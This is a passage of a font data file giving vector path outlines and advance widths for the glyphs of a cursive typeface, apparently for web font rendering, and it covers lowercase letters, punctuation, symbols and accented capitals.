-15v-7,0,-8,14,-18,10v-65,-24,-120,38,-121,98v0,23,14,40,37,41v24,1,51,-29,62,-45xm106,-108v-20,38,-32,71,-66,86v-9,0,-13,-6,-13,-17v2,-30,32,-74,67,-75v8,0,12,2,12,6"},"b":{"d":"37,2v49,0,78,-57,82,-104v3,-36,-50,-56,-52,-15v-2,15,15,18,21,26v-3,29,-15,58,-43,68v-8,0,-12,-5,-12,-15v0,-26,20,-95,35,-115v16,-22,28,-38,28,-67v0,-33,-34,-21,-47,3v-11,21,-52,156,-52,178v0,29,13,41,40,41","w":142},"c":{"d":"-8,-69v-15,72,108,95,137,43v1,-16,-7,-17,-13,-6v-26,26,-85,14,-85,-26v0,-33,16,-58,44,-58v12,0,7,22,21,14v22,-13,8,-43,-27,-43v-40,0,-69,37,-77,76","w":125},"d":{"d":"90,-23v3,38,93,30,99,-3v3,-17,-7,-16,-14,-6v-11,14,-63,29,-53,-12v10,-42,46,-134,66,-179v7,-13,-15,-18,-27,-16v-22,3,-30,67,-47,95v-19,6,-44,-8,-65,10v-32,15,-55,58,-56,98v0,24,14,39,36,40v19,1,42,-22,63,-48xm29,-37v0,-29,30,-80,67,-80v19,19,-28,62,-37,83v-9,12,-30,16,-30,-3","w":185},"e":{"d":"69,4v35,-1,79,-4,72,-44v-1,-2,-2,-2,-3,-1v-14,29,-72,31,-92,13v23,-20,58,-46,57,-82v0,-21,-11,-37,-36,-37v-49,0,-76,49,-76,92v0,42,26,61,78,59xm28,-55v1,-21,15,-62,41,-64v17,2,11,21,3,34v-8,14,-21,27,-37,37v-5,3,-7,1,-7,-7","w":138},"f":{"d":"10,83v32,3,59,-39,63,-80v21,-3,81,-2,67,-43v-12,9,-50,38,-71,12v-2,-11,-12,-15,-15,-22v38,-30,88,-96,90,-156v0,-23,-12,-37,-36,-37v-73,22,-128,191,-128,292v0,25,9,33,30,34xm115,-203v0,40,-43,106,-68,125v10,-33,23,-66,34,-98v9,-26,19,-39,27,-38v5,1,7,5,7,11xm32,-15v18,8,17,19,9,39v-9,23,-16,34,-23,32v-15,-5,12,-64,14,-71","w":138},"g":{"d":"102,16v14,-27,99,-1,86,-56v-9,-1,-26,25,-40,22v-14,0,-23,1,-32,4r45,-121v0,-11,-15,-10,-28,-10v-8,3,-8,14,-15,14v-60,-33,-125,32,-125,95v0,63,77,34,91,6v1,-2,2,-2,3,-2v-2,17,-13,30,-18,45v-18,10,-43,26,-43,51v0,24,29,21,43,5v10,-8,19,-26,33,-53xm30,-38v0,-33,34,-84,77,-76v9,17,-10,34,-21,51v-18,28,-33,40,-43,40v-8,0,-13,-5,-13,-15","w":186},"h":{"d":"76,-28v2,43,102,39,110,2v4,-16,-7,-16,-14,-6v-11,15,-54,23,-59,0v6,-35,23,-56,27,-89v2,-15,-9,-25,-26,-24v-33,1,-49,33,-65,53v1,-33,30,-70,47,-133v0,-16,-35,-19,-41,-1v-9,29,-54,163,-63,214v-2,13,6,15,21,12v5,-1,8,-4,10,-10v11,-28,45,-98,74,-102v7,20,-22,64,-21,84"},"i":{"d":"68,-194v10,0,24,-11,24,-26v0,-10,-7,-19,-19,-19v-27,-1,-34,43,-5,45xm-3,-28v5,41,94,39,105,2v1,-16,-6,-16,-13,-6v-10,14,-52,23,-58,1v9,-39,23,-66,33,-102v0,-16,-17,-17,-32,-12v-21,29,-29,75,-35,117","w":98},"j":{"d":"64,-194v10,0,23,-11,23,-26v0,-10,-6,-19,-18,-19v-27,0,-34,44,-5,45xm43,2v30,-1,64,-8,57,-42v-9,0,-24,22,-40,22r-32,1v9,-46,24,-77,36,-116v0,-16,-17,-17,-32,-12v-35,42,-26,123,-53,170v-26,13,-40,57,-6,57v40,0,29,-78,70,-80","w":98},"k":{"d":"60,-18v12,32,114,26,98,-22v-11,5,-34,32,-59,21v-22,-10,12,-47,-12,-56v-3,-2,-3,-4,-1,-5v20,-16,33,-28,36,-53v0,-8,-4,-12,-14,-13v-32,-2,-8,75,-60,61r50,-143v-2,-15,-41,-13,-43,2v-3,7,-67,216,-65,219v-1,6,3,8,13,8v44,0,9,-62,56,-59v5,-2,7,-1,6,4","w":156},"l":{"d":"-3,-30v0,48,90,39,101,4v2,-17,-7,-16,-14,-6v-12,18,-71,23,-53,-12v6,-25,17,-79,36,-112v12,-21,22,-35,27,-58v-6,-36,-41,-26,-52,8v-13,42,-45,127,-45,176","w":93},"m":{"d":"154,-26v0,40,96,37,107,0v0,-5,0,-16,-5,-15v-8,15,-52,37,-63,11v7,-32,27,-63,29,-93v-19,-53,-79,4,-92,30v7,-20,17,-52,-16,-53v-19,0,-39,16,-60,48v-4,6,-6,8,-6,4v0,-8,14,-37,16,-47v0,-15,-34,-14,-38,0r-37,133v-1,6,4,9,16,9v12,0,18,-2,20,-7v15,-24,47,-106,75,-110v5,1,6,4,4,11r-38,98v-2,6,3,8,16,8v26,1,19,-12,30,-27r50,-75v8,-10,15,-18,20,-7v-7,20,-28,60,-28,82","w":257},"n":{"d":"100,-109v-5,33,-54,91,-7,107v31,11,95,6,86,-38v-10,0,-24,23,-41,22v-15,-1,-24,-1,-26,-12v6,-28,28,-67,30,-95v0,-13,-11,-22,-25,-23v-19,-3,-41,24,-68,50v2,-22,15,-37,10,-51v-10,-6,-32,-4,-35,8r-34,136v0,13,18,9,27,4v21,-35,40,-104,80,-112v2,1,3,2,3,4","w":176},"o":{"d":"127,-100v0,-38,-44,-48,-45,-11v0,13,11,16,12,26v-4,25,-19,69,-45,67v-27,-2,-14,-33,-4,-58v6,-16,28,-47,41,-55v8,-6,1,-12,-9,-12v-45,0,-79,54,-80,102v-1,28,19,45,49,45v45,0,81,-59,81,-104","w":148},"p":{"d":"71,-3v34,8,115,14,104,-37v-13,7,-44,34,-69,20v8,-21,41,-53,35,-87v1,-18,-14,-35,-36,-35v-15,-1,-35,14,-55,37v3,-21,9,-35,13,-49v3,-9,-5,-14,-17,-13v-31,2,-22,43,-34,65r-53,175v-2,13,13,14,29,10v22,-16,18,-53,31,-81v18,-3,36,3,52,-5xm92,-113v39,13,-5,74,-21,87v-9,-6,-28,-5,-41,-3v2,-20,39,-82,62,-84","w":173},"q":{"d":"130,2v29,0,65,-7,57,-42v-10,0,-24,23,-40,22v-20,-1,-25,1,-32,1r36,-120v0,-6,-6,-8,-16,-8v-18,-5,-17,11,-27,9v-60,-29,-115,37,-115,94v0,27,13,40,38,44v19,3,41,-26,57,-37r-33,102v-1,10,4,16,15,16v43,0,15,-81,60,-81xm28,-38v-2,-26,41,-85,63,-82v8,0,13,3,13,9v-5,20,-35,84,-63,88v-9,1,-13,-6,-13,-15","w":185},"r":{"d":"36,-124v-15,43,-28,97,-74,106v-4,3,-1,17,4,18v52,-13,67,-58,87,-108v19,-4,25,18,10,39v-7,21,-24,56,3,67v26,10,98,5,85,-38v-9,0,-24,24,-40,22v-41,7,-24,-27,-13,-47v27,-48,-2,-54,-32,-71v4,-13,1,-32,-13,-30v-18,-3,-28,28,-17,42","w":149},"s":{"d":"67,-4v31,10,95,7,84,-36v-11,4,-34,30,-58,21v-4,-9,15,-24,15,-41v0,-21,-9,-46,-22,-57v-2,-15,28,-44,-6,-45v-21,-1,-39,19,-29,43v-15,25,-50,95,-89,101v-4,4,-2,18,5,18v13,0,21,-10,30,-12v14,16,50,19,70,8xm63,-90v16,21,1,76,-28,68v0,-9,-8,-11,-12,-15v4,-11,35,-46,40,-53","w":149},"t":{"d":"48,2v27,-2,63,-8,54,-42v-12,7,-43,37,-63,13v-10,-28,13,-55,17,-84v9,-7,48,3,33,-23v-8,-2,-22,2,-24,-5r20,-63v4,-17,-19,-13,-31,-11v-29,17,-3,76,-51,80v-5,9,-7,21,11,18v10,10,-18,62,-15,74v-2,28,17,44,49,43","w":100},"u":{"d":"125,2v28,-2,62,-8,55,-42v-10,0,-24,24,-41,22v-20,-2,-34,-3,-26,-27r31,-92v-2,-10,-39,-12,-39,4v-17,38,-32,96,-63,108v-13,0,-10,-11,-8,-20v3,-15,26,-68,33,-90v1,-10,-35,-23,-40,-6v-20,60,-29,95,-31,106v-4,22,7,37,29,37v20,0,41,-19,60,-44v-7,31,6,46,40,44","w":177},"v":{"d":"22,-141v-16,27,-65,144,3,144v51,0,87,-72,92,-121v1,-17,-5,-25,-19,-25v-25,0,-35,34,-16,48v-4,31,-23,69,-49,76v-7,0,-11,-5,-11,-13v0,-17,19,-59,36,-100v1,-13,-28,-21,-36,-9","w":135},"w":{"d":"-2,-86v-11,36,-17,88,21,88v14,0,28,-7,40,-17v11,-5,11,18,24,16v63,14,95,-65,103,-119v1,-14,-8,-25,-21,-25v-23,0,-33,39,-13,48v3,26,-22,68,-47,74v-6,0,-10,-4,-10,-11v0,-23,17,-62,25,-83v0,-11,-34,-17,-37,-1v-17,34,-10,82,-52,91v-6,0,-9,-4,-9,-12v0,-23,26,-79,35,-98v0,-13,-33,-11,-38,-1v-8,16,-15,31,-21,50","w":204},"x":{"d":"-44,-18v-4,2,-11,20,0,19v32,-3,52,-23,71,-43v2,-2,3,-1,4,1v7,46,83,58,119,23v4,-3,4,-16,1,-22v-10,0,-24,22,-40,22v-41,0,-48,-28,-51,-60v15,-16,27,-41,54,-44v6,0,10,-4,9,-11v0,-11,-15,-13,-26,-9v-8,3,-23,16,-43,38v-8,-12,-15,-45,-35,-42v-8,1,-19,6,-18,16v11,17,20,31,21,63v-16,18,-40,51,-66,49","w":149},"y":{"d":"39,80v32,0,48,-59,65,-75v29,-7,82,-1,72,-45v-11,10,-46,31,-72,23r40,-118v2,-13,-27,-14,-32,-5v-20,37,-34,108,-76,109v-25,-19,34,-92,25,-113v-52,-24,-62,72,-65,120v12,47,73,10,82,-14v1,-2,3,-3,4,-3v0,16,-12,39,-19,54v-15,10,-39,31,-40,53v0,10,6,14,16,14","w":174},"z":{"d":"21,83v43,0,66,-46,66,-81v27,1,73,-6,62,-42v-9,2,-25,24,-41,22v-30,4,-33,-6,-45,-18v-4,-3,-3,-4,0,-5v24,-6,42,-29,42,-57v0,-27,-16,-43,-45,-47v-18,-2,-40,24,-23,35v11,-9,33,1,33,16v0,21,-28,36,-49,37v-10,-3,-17,15,-10,19v16,2,30,9,36,21v-33,12,-66,26,-68,66v-1,19,20,34,42,34xm3,44v4,-20,25,-40,46,-38v6,25,-13,49,-32,51v-7,0,-14,-6,-14,-13","w":147},"{":{"d":"73,-32v8,-21,5,-45,-14,-51v48,-11,54,-72,71,-115v11,-29,17,-33,46,-31r8,-22v-104,-19,-73,114,-136,154v-4,2,-9,3,-13,3r-8,24v20,0,21,26,15,43v-9,29,-24,55,-27,87v-2,25,24,30,53,27r7,-22v-13,-1,-29,4,-28,-12v4,-30,16,-58,26,-85","w":159},"|":{"d":"30,0r20,0r0,-260r-20,0r0,260","w":79},"}":{"d":"69,-131v-8,21,-4,44,14,50v-47,12,-54,72,-71,115v-11,29,-16,33,-45,31r-8,22v103,19,73,-113,135,-153v4,-2,9,-3,13,-3r8,-24v-21,0,-21,-26,-15,-44v9,-29,27,-54,27,-87v0,-24,-24,-30,-52,-27r-8,22v13,1,29,-4,28,12v-5,30,-16,59,-26,86","w":159},"~":{"d":"38,-37v27,-69,91,28,135,-11v5,-4,11,-11,18,-21r-13,-22v-11,17,-21,25,-31,25v-9,2,-65,-27,-77,-24v-19,0,-34,10,-45,31","w":216},"\u201a":{"d":"48,44v25,-10,52,-48,50,-80v-4,-10,-37,-3,-37,8v-2,32,-16,46,-25,62v-1,5,7,10,12,10","w":105},"\u0192":{"d":"13,81v-13,-5,-3,-37,-1,-50r-20,2v-9,31,-11,72,21,72v61,-16,74,-160,96,-232r34,0r6,-26r-35,0v12,-39,18,-87,39,-99v5,0,6,4,6,12v0,6,-2,18,-7,37r20,0v13,-12,17,-75,-14,-71v-46,6,-61,72,-74,121r-30,0r-5,26r28,0v-13,68,-29,131,-49,187v-5,14,-10,21,-15,21","w":173},"\u201e":{"d":"114,44v26,-9,53,-48,51,-80v-3,-10,-37,-3,-37,8v0,32,-16,46,-25,62v0,5,6,10,11,10xm48,44v25,-10,52,-48,50,-80v-4,-10,-37,-3,-37,8v-2,32,-16,46,-25,62v-1,5,7,10,12,10","w":172},"\u2026":{"d":"363,4v30,5,43,-44,10,-45v-22,-3,-42,44,-10,45xm210,4v30,5,42,-43,10,-45v-23,-4,-42,43,-10,45xm57,4v29,4,42,-44,9,-45v-22,-4,-41,44,-9,45","w":460},"\u2020":{"d":"193,-162v4,-2,13,-22,5,-25r-62,0r15,-60v-1,-6,-25,-7,-27,0r-18,60r-65,0v-2,2,-17,25,-1,25r58,0r-51,190v1,7,24,7,26,-1r55,-189r65,0","w":200},"\u2021":{"d":"186,-164v7,1,16,-22,6,-25r-56,0r15,-58v-1,-8,-18,-2,-26,-4r-19,62r-57,0v-6,-1,-17,24,-5,25r55,0r-29,108r-57,0v-6,-1,-17,24,-5,25r55,0r-16,58v2,8,18,3,26,4r17,-62r57,0v6,0,16,-25,6,-25r-56,0r32,-108r57,0","w":200},"\u02c6":{"d":"90,-240v-16,19,-31,32,-47,44v18,9,35,-6,59,-23v19,18,29,30,40,24v-9,-15,-22,-31,-23,-45r-29,0"},"\u2030":{"d":"289,-3v36,1,68,-45,68,-82v0,-28,-13,-41,-38,-41v-35,0,-68,45,-68,82v0,28,13,41,38,41xm275,-46v-1,-22,20,-58,42,-58v11,0,16,7,16,22v1,22,-21,60,-42,58v-11,0,-16,-7,-16,-22xm185,-211v-19,12,-52,38,-81,39v-4,-18,-17,-28,-37,-28v-35,-1,-68,45,-68,82v0,28,13,41,38,41v35,0,67,-42,68,-77v14,3,47,-18,62,-23v-34,39,-133,167,-138,188v1,12,16,29,24,8v27,-59,105,-141,150,-209v1,-3,-15,-22,-18,-21xm75,-168v16,24,-11,70,-36,69v-11,0,-16,-7,-16,-22v-1,-26,30,-76,55,-51v-2,0,-3,2,-3,4xm173,-3v36,1,70,-46,69,-82v0,-28,-14,-41,-39,-41v-35,0,-68,45,-68,82v0,28,13,41,38,41xm159,-46v-1,-22,20,-58,42,-58v11,0,16,7,16,22v0,23,-21,58,-42,58v-11,0,-16,-7,-16,-22","w":360},"\u0160":{"d":"158,-239v-86,-12,-148,97,-64,135v41,19,51,38,32,76v-15,11,-39,-7,-57,-8v-59,-22,-110,1,-80,49v35,36,120,33,152,-10v23,-7,88,7,79,-43v-13,4,-37,35,-61,17v15,-31,18,-73,-12,-93v-19,-13,-59,-26,-60,-51v-2,-52,88,-61,99,-17v8,3,17,-6,17,-18v-1,-23,-21,-34,-45,-37xm102,-3v-23,21,-86,28,-96,-7v-1,-8,7,-12,14,-12v30,7,60,8,82,19xm157,-275v15,-18,31,-31,47,-45v-18,-9,-36,6,-59,24v-19,-18,-30,-33,-40,-24v9,15,22,31,23,45r29,0","w":218},"\u2039":{"d":"53,-53r41,-43r-41,1v-9,14,-19,28,-32,42v12,18,19,32,23,43r37,1","w":113},"\u0152":{"d":"123,-222v20,2,29,18,25,43v-10,18,-48,2,-46,-20v1,-10,8,-24,21,-23xm31,-70v0,-41,23,-108,49,-127v-4,31,24,65,58,54v4,32,-51,120,-77,116v-21,-3,-30,-18,-30,-43xm276,-206v4,0,9,-7,9,-13v-1,-14,-15,-22,-34,-22v-28,0,-53,12,-75,36v-11,-39,-40,-44,-77,-36v-63,14,-104,89,-106,166v-2,59,28,88,82,77v-17,39,-3,77,41,77v49,0,97,-46,114,-83v1,-7,-16,-23,-23,-10v-8,16,-61,64,-79,64v-11,0,-16,-7,-16,-20v11,-39,38,-117,92,-110v18,-5,27,-12,27,-23v-2,-27,-40,-9,-55,-6v-6,-43,38,-100,76,-107v11,1,19,4,24,10","w":258},"\u2018":{"d":"44,-175v4,12,36,3,37,-8v2,-31,17,-47,25,-62v1,-5,-7,-10,-12,-10v-26,9,-53,48,-50,80","w":95},"\u2019":{"d":"48,-170v25,-11,52,-49,50,-81v-4,-11,-36,-2,-37,8v-1,32,-17,48,-25,63v-1,5,7,10,12,10","w":105},"\u201c":{"d":"111,-175v4,12,36,3,37,-8v2,-31,17,-47,25,-62v1,-5,-7,-10,-12,-10v-26,9,-53,48,-50,80xm44,-175v4,12,36,3,37,-8v2,-31,17,-47,25,-62v1,-5,-7,-10,-12,-10v-26,9,-53,48,-50,80","w":172},"\u201d":{"d":"114,-170v26,-10,53,-49,51,-81v-4,-11,-37,-3,-37,8v-1,32,-17,48,-25,63v0,5,6,10,11,10xm48,-170v25,-11,52,-49,50,-81v-4,-11,-36,-2,-37,8v-1,32,-17,48,-25,63v-1,5,7,10,12,10","w":172},"\u2022":{"d":"90,-63v33,0,62,-29,62,-62v0,-35,-28,-63,-62,-63v-35,0,-63,28,-63,63v0,33,29,62,63,62","w":180},"\u2013":{"d":"177,-53r6,-22r-180,0r-6,22r180,0","w":180},"\u2014":{"d":"357,-53r6,-22r-360,0r-6,22r360,0","w":360},"\u02dc":{"d":"121,-193v10,1,48,-30,31,-36v-5,2,-17,16,-22,13v-9,0,-38,-19,-44,-17v-10,-1,-48,35,-31,39v2,2,16,-14,22,-14v6,0,40,17,44,15"},"\u2122":{"d":"140,-251r-119,0r0,23r45,0r0,125r29,0r0,-125r45,0r0,-23xm213,-251r-42,0r0,148r27,0r1,-117r44,117r20,0r45,-117r0,117r28,0r0,-148r-42,0r-41,105","w":356},"\u0161":{"d":"67,-4v31,10,95,7,84,-36v-11,4,-34,30,-58,21v-4,-9,15,-24,15,-41v0,-21,-9,-46,-22,-57v-2,-15,28,-44,-6,-45v-21,-1,-39,19,-29,43v-15,25,-50,95,-89,101v-4,4,-2,18,5,18v13,0,21,-10,30,-12v14,16,50,19,70,8xm63,-90v16,21,1,76,-28,68v0,-9,-8,-11,-12,-15v4,-11,35,-46,40,-53xm92,-193v16,-18,31,-31,48,-44v-19,-9,-36,5,-59,24v-20,-18,-30,-33,-41,-24v10,13,22,30,23,44r29,0","w":149},"\u203a":{"d":"45,-10v6,-12,20,-26,42,-42v-8,-10,-15,-25,-21,-44v-15,2,-26,2,-43,-1v14,13,20,26,32,40v-19,11,-32,33,-52,48v14,0,28,-3,42,-1","w":113},"\u0153":{"d":"121,-55v0,-22,15,-62,41,-64v16,2,10,21,3,34v-8,14,-21,27,-37,37v-5,3,-7,1,-7,-7xm-3,-41v-2,51,71,58,98,23v22,30,124,34,140,-8v0,-5,0,-16,-5,-15v-14,29,-71,30,-92,13v23,-20,57,-47,57,-82v0,-43,-56,-47,-80,-20v-16,-11,-36,3,-33,21v-2,13,11,14,12,24v-4,25,-19,69,-45,67v-27,-2,-14,-33,-4,-58v6,-16,28,-47,41,-55v8,-6,1,-12,-9,-12v-45,0,-78,54,-80,102","w":231},"\u0178":{"d":"163,7v-13,3,-97,68,-33,76v26,3,68,-42,74,-66v17,-29,102,3,93,-57v-12,9,-45,33,-75,22r62,-206v1,-8,-14,-13,-26,-12v-6,0,-9,2,-11,7v-12,45,-87,172,-119,192v-14,9,-28,16,-32,2v21,-63,45,-107,46,-151v0,-31,-16,-47,-47,-50v-43,-4,-88,33,-88,84v0,20,10,40,28,43v20,-4,1,-13,3,-27v3,-33,26,-82,56,-71v13,1,16,18,13,32v-1,9,-54,136,-52,151v5,36,49,29,74,12v27,-18,59,-62,81,-90v-8,28,-26,88,-47,109xm224,-275v10,0,23,-11,23,-26v0,-10,-6,-18,-18,-18v-28,0,-35,44,-5,44xm174,-275v10,0,23,-11,23,-26v0,-10,-7,-18,-18,-18v-29,-3,-36,44,-5,44","w":295},"\u00a1":{"d":"69,-95v-10,30,-57,95,2,97v17,-5,11,-4,18,-30r35,-128v1,-6,-1,-9,-7,-11v-10,-2,-16,-3,-18,1v-2,2,-14,25,-30,71xm139,-239v-18,0,-28,10,-30,27v-2,18,22,24,34,16v10,-6,22,-43,-4,-43","w":172},"\u00a2":{"d":"46,-82v0,-22,29,-61,48,-61v17,0,-8,23,2,29r21,0v17,2,15,-23,18,-32v0,-11,-7,-18,-22,-21v4,-13,13,-33,14,-49v-6,-9,-17,-10,-22,8v-6,20,-12,34,-15,41v-53,1,-120,108,-45,130r-20,58v0,6,6,10,18,10v12,-11,18,-53,27,-68v27,-2,54,-20,71,-32v4,-5,5,-29,-1,-31v-19,15,-46,35,-74,37v-13,0,-20,-7,-20,-19","w":173},"\u00a3":{"d":"25,-33v-25,-6,-54,-3,-56,17v-2,22,41,21,61,12v33,8,77,3,109,1r9,-31v-34,7,-66,9,-89,5v7,-8,14,-22,23,-43v24,3,43,0,43,-26v-8,-3,-22,0,-32,-1v7,-28,23,-68,47,-75v5,0,8,3,8,8v6,5,-27,47,-11,44v2,0,12,-1,29,-5v19,-36,17,-72,-23,-77v-40,-5,-71,59,-85,105v-24,-3,-42,1,-44,24v5,7,24,2,34,3v-6,17,-14,30,-23,39","w":173},"\u00a4":{"d":"18,-39r13,13r15,-16v19,20,61,20,81,0r15,16r13,-13r-15,-15v17,-20,18,-62,0,-80r15,-15r-14,-14r-15,15v-18,-18,-61,-17,-79,0r-15,-15r-14,14r16,15v-18,17,-19,59,-1,79xm42,-94v0,-25,21,-46,45,-46v24,0,44,22,44,45v0,25,-20,47,-44,47v-24,0,-45,-21,-45,-46","w":173},"\u00a5":{"d":"100,-87v19,0,49,4,39,-17r-35,0r14,-14v19,0,50,4,39,-18r-24,0r62,-67v0,-1,-23,-2,-23,0r-70,76r-15,-73v0,-3,-7,-4,-20,-4v-16,0,-19,-1,-17,11r11,57v-17,-2,-40,-1,-31,18r34,0r3,14v-18,-1,-46,-3,-37,17r33,0r-30,83v0,3,6,4,18,4v12,0,18,-2,19,-5","w":173},"\u00a6":{"d":"30,0r20,0r0,-97r-20,0r0,97xm30,-163r20,0r0,-97r-20,0r0,97","w":79},"\u00a7":{"d":"67,24v48,0,74,-39,51,-78v49,3,69,-53,35,-89v-17,-18,-49,-44,-50,-72v0,-10,14,-19,26,-19v27,0,28,24,48,30v9,0,13,-5,13,-15v0,-50,-120,-59,-118,5v0,11,4,22,11,33v-58,-5,-69,53,-37,89v16,18,48,45,50,69v-1,13,-10,21,-24,21v-25,0,-32,-22,-49,-30v-7,1,-13,5,-13,13v0,25,30,43,57,43xm82,-159v20,0,58,43,58,62v0,14,-9,21,-26,21v-15,0,-55,-46,-55,-61v0,-15,8,-22,23,-22","w":200},"\u00a8":{"d":"119,-194v10,0,23,-11,23,-26v0,-10,-6,-19,-18,-19v-27,0,-34,44,-5,45xm68,-194v10,0,24,-11,24,-26v0,-10,-7,-19,-19,-19v-27,-1,-34,43,-5,45","w":98},"\u00a9":{"d":"12,-122v0,73,60,130,132,130v72,0,132,-57,132,-130v0,-72,-60,-129,-132,-129v-72,0,-132,57,-132,129xm144,-14v-57,0,-103,-48,-103,-108v0,-58,46,-107,103,-107v57,0,103,49,103,107v0,60,-45,108,-103,108xm73,-122v0,83,125,112,139,24r-24,0v-2,18,-17,31,-39,31v-28,0,-48,-26,-48,-55v0,-56,75,-76,87,-25r24,0v-4,-31,-29,-54,-64,-54v-46,-1,-75,34,-75,79","w":288},"\u00ab":{"d":"67,-53v7,14,15,26,20,43r38,1v-13,-17,-17,-26,-26,-44r47,-43r-42,1v-10,15,-23,28,-37,42xm79,-9r-28,-44v14,-15,22,-29,41,-43r-41,1v-9,14,-19,28,-32,42v12,18,19,32,23,43","w":146},"\u00ae":{"d":"12,-122v0,73,60,130,132,130v72,0,132,-57,132,-130v0,-72,-60,-129,-132,-129v-72,0,-132,57,-132,129xm144,-14v-57,0,-103,-48,-103,-108v0,-58,46,-107,103,-107v57,0,103,49,103,107v0,60,-45,108,-103,108xm118,-111r23,0r39,64r27,0r-42,-65v26,-3,39,-17,39,-41v0,-49,-60,-44,-110,-43r0,149r24,0r0,-64xm180,-155v0,30,-33,23,-62,24r0,-45v26,0,62,-3,62,21","w":288},"\u00b0":{"d":"50,-153v0,-20,13,-35,33,-35v20,0,33,15,33,35v0,20,-12,35,-33,35v-21,0,-33,-15,-33,-35xm31,-153v0,28,24,52,52,52v28,0,51,-24,51,-52v0,-27,-24,-51,-51,-51v-28,0,-52,23,-52,51","w":144},"\u00b1":{"d":"98,-89r-54,0r0,21r54,0r0,38r20,0r0,-38r54,0r0,-21r-54,0r0,-39r-20,0r0,39xm44,0r128,0r0,-21r-128,0r0,21","w":216},"\u00b4":{"d":"140,-216v14,-13,31,-33,0,-33v-24,0,-25,19,-31,28v-9,15,-28,15,-19,27v22,5,36,-9,50,-22","w":177},"\u00b6":{"d":"27,-163v0,31,24,45,58,45r-64,186r29,0r102,-296r42,0r-102,296r29,0r110,-319v-101,-3,-204,-7,-204,88","w":216},"\u00b7":{"d":"9,-64v0,12,12,25,25,25v13,0,25,-12,25,-25v0,-13,-11,-25,-25,-25v-14,0,-25,13,-25,25","w":86},"\u2219":{"d":"9,-64v0,12,12,25,25,25v13,0,25,-12,25,-25v0,-13,-11,-25,-25,-25v-14,0,-25,13,-25,25","w":86},"\u00b8":{"d":"3,74v43,0,62,-55,15,-57r-9,1r9,-18r-12,0v-3,10,-15,23,-12,32v12,-3,25,0,24,12v-2,26,-39,16,-54,4r-8,12v13,9,29,14,47,14","w":79},"\u00bb":{"d":"65,-97v9,9,24,30,30,40r-50,48v14,0,28,-3,42,-1v6,-12,19,-26,40,-42v-7,-9,-13,-24,-19,-44v-15,2,-27,2,-43,-1xm36,-10v6,-12,20,-26,42,-42v-8,-10,-15,-25,-21,-44v-16,2,-27,2,-44,-1v13,10,22,27,32,40v-18,12,-31,33,-51,48v14,0,28,-3,42,-1","w":146},"\u00bf":{"d":"135,-171v-29,-13,-27,28,-46,41v-16,19,-53,52,-49,85v-3,38,34,52,71,43v13,-3,14,-18,12,-31v-2,-11,-17,3,-27,0v-34,-6,-20,-36,-1,-60v30,-38,44,-48,40,-78xm138,-192v14,0,23,-12,24,-28v0,-13,-7,-19,-20,-19v-31,-2,-37,47,-4,47","w":180},"\u00c0":{"d":"168,1v29,-2,59,-9,52,-41v-10,2,-25,23,-43,21v-33,-4,-10,-41,-2,-62r43,-109v-1,-14,-30,-12,-33,-1v-25,50,-83,164,-127,164v-54,-14,4,-88,21,-109v41,-51,83,-75,120,-79v10,-1,15,-3,15,-6v-1,-5,-11,-20,-20,-18v-95,7,-193,109,-197,195v-2,30,18,46,44,47v37,1,80,-48,99,-75v-11,36,-30,77,28,73xm112,-327v4,-5,37,-5,37,4v6,22,23,31,32,42v-22,23,-68,-24,-69,-46","w":218},"\u00c1":{"d":"168,1v29,-2,59,-9,52,-41v-10,2,-25,23,-43,21v-33,-4,-10,-41,-2,-62r43,-109v-1,-14,-30,-12,-33,-1v-25,50,-83,164,-127,164v-54,-14,4,-88,21,-109v41,-51,83,-75,120,-79v10,-1,15,-3,15,-6v-1,-5,-11,-20,-20,-18v-95,7,-193,109,-197,195v-2,30,18,46,44,47v37,1,80,-48,99,-75v-11,36,-30,77,28,73xm210,-297v14,-17,29,-30,0,-33v-23,-3,-25,20,-31,28v-9,15,-27,14,-19,27v21,5,37,-12,50,-22","w":218},"\u00c2":{"d":"168,1v29,-2,59,-9,52,-41v-10,2,-25,23,-43,21v-33,-4,-10,-41,-2,-62r43,-109v-1,-14,-30,-12,-33,-1v-25,50,-83,164,-127,164v-54,-14,4,-88,21,-109v41,-51,83,-75,120,-79v10,-1,15,-3,15,-6v-1,-5,-11,-20,-20,-18v-95,7,-193,109,-197,195v-2,30,18,46,44,47v37,1,80,-48,99,-75v-11,36,-30,77,28,73xm175,-323v-16,19,-31,33,-48,45v19,9,35,-5,60,-23v19,18,30,31,40,23v-11,-13,-22,-31,-23,-45r-29,0","w":218},"\u00c3":{"d":"168,1v29,-2,59,-9,52,-41v-10,2,-25,23,-43,21v-33,-4,-10,-41,-2,-62r43,-109v-1,-14,-30,-12,-33,-1v-25,50,-83,164,-127,164v-54,-14,4,-88,21,-109v41,-51,83,-75,120,-79v10,-1,15,-3,15,-6v-1,-5,-11,-20,-20,-18v-95,7,-193,109,-197,195v-2,30,18,46,44,47v37,1,80,-48,99,-75v-11,36,-30,77,28,73xm175,-275v8,0,49,-30,31,-36v-6,1,-17,15,-22,13v-8,0,-37,-20,-44,-17v-9,0,-49,33,-31,39v3,1,16,-15,22,-15v6,0,42,18,44,16","w":218},"\u00c4":{"d":"168,1v29,-2,59,-9,52,-41v-10,2,-25,23,-43,21v-33,-4,-10,-41,-2,-62r43,-109v-1,-14,-30,-12,-33,-1v-25,50,-83,164,-127,164v-54,-14,4,-88,21,-109v41,-51,83,-75,120,-79v10,-1,15,-3,15,-6v-1,-5,-11,-20,-20,-18v-95,7,-193,109,-197,195v-2,30,18,46,44,47v37,1,80,-48,99,-75v-11,36,-30,77,28,73xm171,-274v10,0,24,-11,24,-26v0,-10,-7,-18,-19,-18v-28,0,-34,43,-5,44xm121,-274v10,0,23,-11,23,-26v0,-10,-6,-18,-18,-18v-28,0,-35,44,-5,44","w":218},"\u00c5":{"d":"168,1v29,-2,59,-9,52,-41v-10,2,-25,23,-43,21v-33,-4,-10,-41,-2,-62r43,-109v-1,-14,-30,-12,-33,-1v-25,50,-83,164,-127,164v-54,-14,4,-88,21,-109v41,-51,83,-75,120,-79v10,-1,15,-3,15,-6v-1,-5,-11,-20,-20,-18v-95,7,-193,109,-197,195v-2,30,18,46,44,47v37,1,80,-48,99,-75v-11,36,-30,77,28,73xm168,-275v14,0,27,-13,27,-27v0,-14,-13,-26,-27,-26v-13,0,-26,13,-26,26v0,14,12,27,26,27xm183,-302v0,8,-7,15,-15,14v-19,0,-17,-28,0,-28v8,-1,15,6,15,14","w":218},"\u00c6":{"d":"366,-206v21,-15,1,-37,-26,-35v-62,4,-100,52,-112,111v-4,18,20,30,10,41v-26,17,-46,41,-63,70v-29,-7,-8,-41,0,-62r43,-109v-1,-14,-30,-12,-33,-1v-2